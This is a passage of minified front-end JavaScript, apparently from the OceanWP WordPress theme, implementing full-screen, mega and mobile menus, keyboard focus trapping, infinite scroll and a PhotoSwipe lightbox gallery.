a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",u(s,d))}),document.addEventListener("keydown",u(s,h))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),(e.currentTarget.classList.contains("exit")?u(s,p):u(s,f)).call(s)}}),a.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li.dropdown"),e=t.querySelector("ul.sub-menu");"none"!==window.getComputedStyle(e).display?(t.classList.remove("open-sub"),(0,o.slideUp)(e,200)):(t.classList.add("open-sub"),(0,o.slideDown)(e,200))}}),d.set(this,{writable:!0,value:function(e){u(s,p).call(s)}}),f.set(this,{writable:!0,value:function(){c.DOM.header.fullScreen.classList.add("nav-open"),c.DOM.menu.fullScreen.toggleMenuBtn.classList.add("exit"),null!==(t=c.DOM.menu.fullScreen.logo)&&void 0!==t&&t.classList.add("opened"),c.DOM.menu.fullScreen.menu.classList.add("active"),(0,o.fadeIn)(c.DOM.menu.fullScreen.menu);var e=c.DOM.html.innerWidth;c.DOM.html.style.overflow="hidden";var t=c.DOM.html.innerWidth;c.DOM.html.style.marginRight=e-t+"px"}}),p.set(this,{writable:!0,value:function(){var e;c.DOM.header.fullScreen.classList.remove("nav-open"),c.DOM.menu.fullScreen.toggleMenuBtn.classList.remove("exit"),null!==(e=c.DOM.menu.fullScreen.logo)&&void 0!==e&&e.classList.remove("opened"),c.DOM.menu.fullScreen.menu.classList.remove("active"),(0,o.fadeOut)(c.DOM.menu.fullScreen.menu),c.DOM.html.style.overflow="",c.DOM.html.style.marginRight="",document.querySelectorAll("#full-screen-menu #site-navigation ul > li.dropdown").forEach(function(e){e.classList.remove("open-sub")}),document.querySelectorAll("#full-screen-menu #site-navigation ul.sub-menu").forEach(function(e){(0,o.slideUp)(e,200)})}}),h.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(l=c.DOM.menu.fullScreen.menu)&&void 0!==l&&l.classList.contains("active")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.menu.fullScreen.toggleMenuBtn,l=(a=c.DOM.menu.fullScreen.menu.querySelector("nav").querySelectorAll("a, span.nav-arrow, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,p).call(s)),i&&document.activeElement.classList.contains("nav-arrow")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.menu.fullScreen.toggleMenuBtn&&(u(this,i).call(this),u(this,r).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],12:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var l=e("../../../constants"),a=e("../../../lib/utils");function o(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap;n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){l.DOM.menu.mega.menuContents.forEach(function(e){var t,n=e.parentNode,o=(0,a.offset)(n).left,i=parseInt(window.getComputedStyle(e).width),r=o-i/2<0?(t=o-10,0):(t=i/2,n.offsetWidth/2);l.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(r,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(r,"px")),window.innerWidth-o-t+r+i<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-o-n.offsetWidth-10,"px"))})}}),r.set(this,{writable:!0,value:function(){l.DOM.menu.mega.menuItems.forEach(function(e){e.addEventListener("mouseenter",o(n,s))}),l.DOM.menu.mega.topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",o(n,c))})}}),s.set(this,{writable:!0,value:function(e){var t=l.DOM.header.site.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");o(n,u).call(n,t,e)}}),c.set(this,{writable:!0,value:function(e){var t=l.DOM.header.topbar;o(n,u).call(n,t,e)}}),u.set(this,{writable:!0,value:function(e,t){var n=t.currentTarget,t=n.querySelector(".megamenu"),n=parseInt((0,a.offset)(n).left-(0,a.offset)(e).left+1);t&&(l.DOM.body.classList.contains("boxed-layout")&&(n-=30),t.style.left="-".concat(n,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),o(this,i).call(this),o(this,r).call(this)}},{"../../../constants":1,"../../../lib/utils":4}],13:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=l(e("./mobile-menu/drop-down")),i=l(e("./mobile-menu/full-screen")),r=l(e("./mobile-menu/sidebar"));function l(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var s=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:function(){t.dropDown=new o.default,t.fullScreen=new i.default,t.sidebar=new r.default}}),a(this,s).call(this)}},{"./mobile-menu/drop-down":14,"./mobile-menu/full-screen":15,"./mobile-menu/sidebar":16}],14:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap,g=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),a.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){var e,t;i(s,l,!1),null!==(e=c.DOM.mobileMenu.menuItemsHasChildren)&&void 0!==e&&e.forEach(function(e){var t=document.createElement("span");t.className="dropdown-toggle",t.setAttribute("tabindex",0),e.getElementsByTagName("a")[0].appendChild(t)}),i(s,a,"link"==c.options.sidrDropdownTarget?null===(t=c.DOM.mobileMenu.navWrapper)||void 0===t?void 0:t.querySelectorAll("li.menu-item-has-children > a"):null===(t=c.DOM.mobileMenu.navWrapper)||void 0===t?void 0:t.querySelectorAll(".dropdown-toggle"))}}),f.set(this,{writable:!0,value:function(){var e;null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.addEventListener("click",u(s,p)),null!==(e=c.DOM.mobileMenu.navWrapper)&&void 0!==e&&e.querySelectorAll('li a[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",u(s,h))}),document.addEventListener("click",u(s,h)),null!==(e=c.DOM.mobileMenu.navWrapper)&&void 0!==e&&e.addEventListener("click",function(e){e.stopPropagation()}),window.addEventListener("resize",u(s,v)),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.addEventListener("click",u(s,m)),null!==(e=u(s,a))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,y))}),document.addEventListener("keydown",u(s,g))}}),p.set(this,{writable:!0,value:function(e){e.stopPropagation(),(0,o.slideToggle)(c.DOM.mobileMenu.navWrapper,500),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.classList.toggle("opened"),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.toggle("is-active"),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.focus()}}),h.set(this,{writable:!0,value:function(e){var t;c.DOM.mobileMenu.navWrapper&&((0,o.slideUp)(c.DOM.mobileMenu.navWrapper,200),null!==(t=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==t&&t.classList.remove("opened"),null!==(t=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==t&&t.classList.remove("is-active"))}}),v.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,h).call(s)}}),m.set(this,{writable:!0,value:function(e){i(s,l,!u(s,l)),e.currentTarget.setAttribute("aria-expanded",u(s,l))}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=n.lastElementChild;null!=n&&n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(e,200),null!==(t=n.querySelectorAll(".menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,o.slideUp)(e.nextElementSibling)})):(n.classList.add("active"),(0,o.slideDown)(e,200))}}),g.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(a=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==a&&a.classList.contains("opened")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.mobileMenu.toggleMenuBtn,l=(a=null===(l=c.DOM.mobileMenu.nav)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r&&(r.style.outline=""),o&&(e.preventDefault(),u(s,h).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.body.classList.contains("dropdown-mobile")&&(u(this,d).call(this),u(this,f).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],15:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){var e;null===(e=c.DOM.mobileMenu.fullScreen)||void 0===e||null!==(e=e.querySelectorAll(".menu-item-has-children > a"))&&void 0!==e&&e.forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="dropdown-toggle" tabindex=0></span>')})}}),r.set(this,{writable:!0,value:function(){var e;window.addEventListener("resize",u(s,f)),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.addEventListener("click",u(s,l)),document.querySelectorAll('#mobile-fullscreen nav ul > li.menu-item-has-children > a > span.dropdown-toggle, #mobile-fullscreen nav ul > li.menu-item-has-children > a[href="#"]').forEach(function(e){e.addEventListener("click",u(s,p)),e.addEventListener("tap",u(s,p))}),document.querySelectorAll('#mobile-fullscreen .fs-dropdown-menu li a[href*="#"]:not([href="#"]), #mobile-fullscreen #mobile-nav li a[href*="#"]:not([href="#"]), #mobile-fullscreen a.close').forEach(function(e){e.addEventListener("click",u(s,a))}),document.addEventListener("keydown",u(s,h))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),c.DOM.mobileMenu.toggleMenuBtn.classList.add("exit"),c.DOM.mobileMenu.fullScreen.classList.add("active"),null!==(t=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==t&&t.classList.add("is-active"),(0,o.fadeIn)(c.DOM.mobileMenu.fullScreen);e=c.DOM.html.innerWidth;c.DOM.html.style.overflow="hidden";var t=c.DOM.html.innerWidth;c.DOM.html.style.marginRight=t-e+"px",c.DOM.mobileMenu.fullScreen.querySelector("a.close").focus()}}),a.set(this,{writable:!0,value:function(e){e.preventDefault(),u(s,d).call(s)}}),d.set(this,{writable:!0,value:function(){var e;(0,o.visible)(c.DOM.mobileMenu.fullScreen)&&(c.DOM.mobileMenu.toggleMenuBtn.classList.remove("exit"),c.DOM.mobileMenu.fullScreen.classList.remove("active"),(0,o.fadeOut)(c.DOM.mobileMenu.fullScreen),c.DOM.html.style.overflow="",c.DOM.html.style.marginRight="",document.querySelectorAll("#mobile-fullscreen nav ul > li.dropdown").forEach(function(e){e.classList.remove("open-sub")}),document.querySelectorAll("#mobile-fullscreen nav ul.sub-menu").forEach(function(e){(0,o.slideUp)(e,200)}),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"))}}),f.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,d).call(s)}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li.menu-item-has-children"),e=t.querySelector("ul.sub-menu");"none"!==window.getComputedStyle(e).display?(t.classList.remove("open-sub"),(0,o.slideUp)(e,200)):(t.classList.add("open-sub"),(0,o.slideDown)(e,200))}}),h.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(l=c.DOM.mobileMenu.fullScreen)&&void 0!==l&&l.classList.contains("active")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.mobileMenu.fullScreen.querySelector("a.close"),l=(a=c.DOM.mobileMenu.fullScreen.querySelector("nav").querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,d).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.body.classList.contains("fullscreen-mobile")&&(u(this,i).call(this),u(this,r).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],16:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap,g=new WeakMap,w=new WeakMap,b=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),a.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:void 0}),f.set(this,{writable:!0,value:function(){i(s,l,!1),u(s,p).call(s),document.querySelector(".sidr-class-dropdown-toggle")||document.querySelectorAll(".sidr-class-menu-item-has-children > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="sidr-class-dropdown-toggle" tabindex=0></span>')}),i(s,a,"link"==c.options.sidrDropdownTarget?document.querySelectorAll("li.sidr-class-menu-item-has-children > a"):document.querySelectorAll(".sidr-class-dropdown-toggle"))}}),p.set(this,{writable:!0,value:function(){sidr.new(".mobile-menu",{name:"sidr",source:c.options.sidrSource,side:c.options.sidrSide,displace:c.options.sidrDisplace,speed:300,renaming:!0,timing:"ease",bind:"click",onOpen:function(){document.querySelector("a.sidr-class-toggle-sidr-close").focus(),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.add("is-active"),c.DOM.header.site.insertAdjacentHTML("afterend",'<div class="oceanwp-sidr-overlay" tabindex=0></div>');var e=document.querySelector(".oceanwp-sidr-overlay");(0,o.fadeIn)(e),e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),sidr.close("sidr")})},onClose:function(){var e;null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"),document.querySelectorAll(".sidr-class-menu-item-has-children.active > ul").forEach(function(e){e.style.display="none"}),document.querySelectorAll(".sidr-class-menu-item-has-children.active").forEach(function(e){e.classList.remove("active")});var t=document.querySelector(".oceanwp-sidr-overlay");(0,o.fadeOut)(t),setTimeout(function(){t.remove()})}}),document.querySelectorAll('#sidr [class*="sidr-class-fa"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-fa.*?\b/g,"fa")}),document.querySelectorAll('#sidr [class*="sidr-class-icon"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-icon-.*?\b/g,"icon-")}),i(s,d,document.querySelector("a.sidr-class-toggle-sidr-close"))}}),h.set(this,{writable:!0,value:function(){var e;null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.addEventListener("click",u(s,v)),null!==(e=u(s,d))&&void 0!==e&&e.addEventListener("click",u(s,m)),null!==(e=u(s,a))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,y)),e.addEventListener("tap",u(s,y))}),null!==(e=document.querySelectorAll('.sidr-class-dropdown-menu a[href*="#"]:not([href="#"]), .sidr-class-menu-item > a[href*="#"]:not([href="#"])'))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,b))}),null!==(e=document.querySelectorAll("li.sidr-class-nav-no-click > a"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),document.addEventListener("keydown",u(s,w)),window.addEventListener("resize",u(s,g))}}),v.set(this,{writable:!0,value:function(e){i(s,l,!u(s,l)),e.currentTarget.setAttribute("aria-expanded",u(s,l))}}),m.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),u(s,b).call(s),u(s,d).classList.remove("opened")}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var e=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?e:e.parentNode).parentNode;n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(n.lastElementChild,200)):(document.querySelectorAll(".sidr-class-menu-item-has-children").forEach(function(t){n!=t&&n.oceanParents(".sidr-class-menu-item-has-children").findIndex(function(e){return e==t})&&(t.classList.remove("active"),(0,o.slideUp)(t.lastElementChild,200))}),n.classList.add("active"),(0,o.slideDown)(n.lastElementChild,200))}}),g.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,b).call(s)}}),w.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;c.DOM.body.classList.contains("sidr-open")&&(e.stopPropagation(),t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=u(s,d),l=(a=document.querySelector("#sidr").querySelectorAll("a, span.sidr-class-dropdown-toggle, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,b).call(s)),i&&document.activeElement.classList.contains("sidr-class-dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),b.set(this,{writable:!0,value:function(){var e;sidr.close("sidr"),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active")}}),void 0!==c.options.sidrSource&&c.DOM.body.classList.contains("sidebar-mobile")&&(u(this,f).call(this),u(this,h).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],17:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,r=e("../../constants"),l=e("../../lib/utils"),i=(o=e("infinite-scroll"))&&o.__esModule?o:{default:o};function a(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,c(e,t,"set"),n),n}function s(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,c(e,t,"get"))}function c(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var u=new WeakMap,d=new WeakMap,f=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){a(t,u,new i.default(r.DOM.scroll.infiniteScrollWrapper,{path:".older-posts a",append:".item-entry",status:".scroller-status",hideNav:".infinite-scroll-nav",history:!1,scrollThreshold:750,prefill:!0}))}}),f.set(this,{writable:!0,value:function(){s(t,u).on("load",function(e,t,n){var o=this,i=e.querySelectorAll(".item-entry");this.element.classList.contains("blog-masonry-grid")&&i.forEach(function(e){(0,l.fadeOut)(e)}),imagesLoaded(i,function(){o.element.classList.contains("blog-masonry-grid")&&(oceanwp.theme.blogMasonry.isotop.appended(i),o.element.querySelector(".gallery-format")&&setTimeout(function(){oceanwp.theme.blogMasonry.isotop.layout()},601)),r.DOM.body.classList.contains("no-matchheight")||oceanwp.theme.equalHeightElements.start(),r.DOM.body.classList.contains("no-carousel")||oceanwp.theme.owSlider.start(o.element.querySelectorAll(".gallery-format, .product-entry-slider")),o.element.querySelector(".gallery-format")&&oceanwp.theme.owLightbox.initPhotoSwipeFromDOM(".gallery-format"),i.forEach(function(e){null!==(e=e.querySelectorAll("a.oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.querySelector("img").addEventListener("click",oceanwp.theme.owLightbox.openLightbox)})}),i.forEach(function(e){null!==(e=e.querySelectorAll("img"))&&void 0!==e&&e.forEach(function(e){e.outerHTML=e.outerHTML})})})}),s(t,u).on("append",function(e,t,n,o){this.element.classList.contains("blog-masonry-grid")&&n.forEach(function(e){(0,l.fadeIn)(e)})})}}),r.DOM.scroll.infiniteScrollNav&&r.DOM.scroll.infiniteScrollNav.querySelector(".older-posts a")&&(s(this,d).call(this),s(this,f).call(this))}},{"../../constants":1,"../../lib/utils":4,"infinite-scroll":33}],18:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=e("../../constants");function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap;n.default=function e(){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r(this,"start",function(){i.DOM.body.classList.contains("no-lightbox")||(l(o,s).call(o),l(o,u).call(o),l(o,a).call(o))}),a.set(this,{writable:!0,value:function(){var e;document.querySelector(".gallery-format")&&o.initPhotoSwipeFromDOM(".gallery-format"),null!==(e=document.querySelectorAll("a.oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.getAttribute("data-elementor-open-lightbox")||e.classList.contains("yith_magnifier_thumbnail")||e.classList.contains("gg-link")||e.querySelector("img").addEventListener("click",o.openLightbox)})}}),r(this,"openLightbox",function(e){e.preventDefault(),e.stopPropagation();var t=document.querySelectorAll(".pswp")[0],n=e.target.parentNode,o=n.getAttribute("href"),e=n.dataset.width?Number.parseInt(n.dataset.width):1024,n=n.dataset.height?Number.parseInt(n.dataset.height):768;new PhotoSwipe(t,PhotoSwipeUI_Default,[{src:o,w:e,h:n}],{bgOpacity:.85,showHideOpacity:!0}).init()}),s.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=l(o,c).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.classList.add("oceanwp-lightbox"),!t.classList.contains("no-lightbox")&&t.parentNode.classList.contains("gallery-icon")&&t.classList.add("gallery-lightbox"))})}}),c.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),u.set(this,{writable:!0,value:function(){document.querySelector(".pswp")||i.DOM.body.insertAdjacentHTML("beforeend",'\x3c!-- Root element of PhotoSwipe. Must have class pswp. --\x3e\n            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\n                \x3c!-- Background of PhotoSwipe. \n                    It\'s a separate element as animating opacity is faster than rgba(). --\x3e\n                <div class="pswp__bg"></div>\n\n                \x3c!-- Slides wrapper with overflow:hidden. --\x3e\n                <div class="pswp__scroll-wrap">\n                    \x3c!-- Container that holds slides. \n                        PhotoSwipe keeps only 3 of them in the DOM to save memory.\n                        Don\'t modify these 3 pswp__item elements, data is added later on. --\x3e\n                    <div class="pswp__container">\n                        <div class="pswp__item"></div>\n                        <div class="pswp__item"></div>\n                        <div class="pswp__item"></div>\n                    </div>\n\n                    \x3c!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. --\x3e\n                    <div class="pswp__ui pswp__ui--hidden">\n                        <div class="pswp__top-bar">\n                            \x3c!--  Controls are self-explanatory. Order can be changed. --\x3e\n                            <div class="pswp__counter"></div>\n\n                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\n                            <button class="pswp__button pswp__button--share" title="Share"></button>\n                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\n                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\n\n                            \x3c!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR --\x3e\n                            \x3c!-- element will get class pswp__preloader--active when preloader is running --\x3e\n                            <div class="pswp__preloader">\n                                <div class="pswp__preloader__icn">\n                                <div class="pswp__preloader__cut">\n                                    <div class="pswp__preloader__donut"></div>\n                                </div>\n                                </div>\n                            </div>\n                        </div>\n\n                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\n                            <div class="pswp__share-tooltip"></div> \n                        </div>\n\n                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\n                        </button>\n\n                        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\n                        </button>\n\n                        <div class="pswp__caption">\n                            <div class="pswp__caption__center"></div>\n                        </div>\n                    </div>\n                </div>\n            </div>')}}),r(this,"initPhotoSwipeFromDOM",function(e){for(var s=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))},t=function(e){var t=(e=e||window.event).target||e.srcElement,n=s(t,function(e){return e.tagName&&"A"===e.tagName.toUpperCase()&&e.classList.contains("gallery-lightbox")});if(n){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation();for(var o,e=n.parentNode,i=n.parentNode.childNodes,r=i.length,l=0,a=0;a<r;a++)if(1===i[a].nodeType){if(i[a]===n){o=l;break}l++}return 0<=o&&c(o,e,!1),!1}},c=function(e,t,n,o){var i=document.querySelectorAll(".pswp")[0],r=function(e){for(var t,n,o,i,r=e.childNodes,l=r.length,a=[],s=0;s<l;s++)1===(i=r[s]).nodeType&&(t=i.getAttribute("href"),n=i.dataset.width?Number.parseInt(i.dataset.width):1024,o=i.dataset.height?Number.parseInt(i.dataset.height):768,o={src:t,w:n,h:o},0<i.children.length&&(o.msrc=i.children[0].getAttribute("src")),o.el=i,a.push(o));return a}(t),l={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var t=r[e].el.getElementsByTagName("img")[0],e=window.pageYOffset||document.documentElement.scrollTop,t=t.getBoundingClientRect();return{x:t.left,y:t.top+e,w:t.width}}};if(o)if(l.galleryPIDs){for(var a=0;a<r.length;a++)if(r[a].pid==e){l.index=a;break}}else l.index=parseInt(e,10)-1;else l.index=parseInt(e,10);isNaN(l.index)||(n&&(l.showAnimationDuration=0,l.hideAnimationDuration=0),l.bgOpacity=.85,l.showHideOpacity=!0,new PhotoSwipe(i,PhotoSwipeUI_Default,r,l).init())},n=document.querySelectorAll(e),o=0,i=n.length;o<i;o++)n[o].setAttribute("data-pswp-uid",o+1),n[o].onclick=t;e=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n,o=e.split("&"),i=0;i<o.length;i++)o[i]&&((n=o[i].split("=")).length<2||(t[n[0]]=n[1]));return 